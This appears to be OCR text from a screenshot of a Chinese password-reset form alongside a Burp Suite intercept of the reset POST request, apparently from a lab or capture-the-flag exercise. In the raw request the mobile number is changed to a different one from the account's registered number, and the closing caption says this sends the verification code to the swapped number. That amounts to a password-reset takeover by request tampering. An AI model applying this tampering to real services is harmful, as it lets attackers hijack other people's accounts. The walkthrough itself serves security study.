 密码重置
手机号： 18868345809
设置新密码： ●●●●●●
图片验证码： fdfe fdfe
短信验证码： G8EWdU 点击获取
重置密码
说明：
你已注册的手机号为：18868345809
源手机号
Forward Drop Intercept i... Action Open Bro...
Pretty Raw Hex \n ≡
1 POST /reset_do.php HTTP/1.1
2 Host: 124.70.91.203:45516
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 55
10 Origin: http://124.70.91.203:45516
11 Connection: close
12 Referer: http://124.70.91.203:45516/password_reset.php
13 Cookie: PHPSESSID=q25o800fa50q411vsjflkiami2
14
15 mobile=17101304128&pwd=123123&v_code=fdfe&s_code=G8EWdU
修改后的手机号,实现发送验证码